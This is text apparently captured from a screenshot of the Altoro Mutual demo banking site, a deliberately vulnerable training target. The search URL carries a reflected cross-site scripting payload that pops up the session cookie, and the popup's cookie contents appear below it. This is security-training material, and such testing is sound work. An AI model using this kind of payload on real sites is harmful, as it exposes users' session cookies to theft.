 9% 26% 43°C 06:30:44 PM 1 2 3 Altoro Mutual - Brave 18% 48% 1 76 100%
Not secure | http://altoro.testfire.net/search.jsp?query=<script>+alert%28document.cookie%29+<%2Fscript>
altoro.testfire.net says
AltoroAccounts=ODAwMDAwfkNvcnBvcmF0ZX4tMy4xM
jMxMjMxMjMxMjMzMTIzRTc3fDgwMDAwMX5Da
GVja2luZ34zLjEyMzEyMzEyMzEyMzMxMjNFNzd8ODAwM
DAyflNhdmluZ3N+OC43NTY2NzgyNDJFN3w4M
DAwMDN+Q2hlY2tpbmd+LTUuOTk5OTk0MDc3NjYyNzk2
NEUyNnw4MDAwMDR+U2F2aW5nc34xMC4wfDgwM
DAwNX5DaGVja2luZ34yNS4wfDgwM AwNn5TYXZpbmd
zfjYuMEUyNnw4MDAwMDd+Q2hlY2tpbmd+MTUwL
OK
Sign Off | Contact Us | Feedback | Search Go
AltoroMutual
DEMO
SITE
ONLY
MY ACCOUNT PERSONAL INSIDE ALTORO MUTUAL
PERSONAL
Deposit Product
Checking
Loan Products
Cards
Investments & Insurance
Other Services
SMALL BUSINESS
Deposit Products
Lending Services
Cards
Insurance
Retirement
Other Service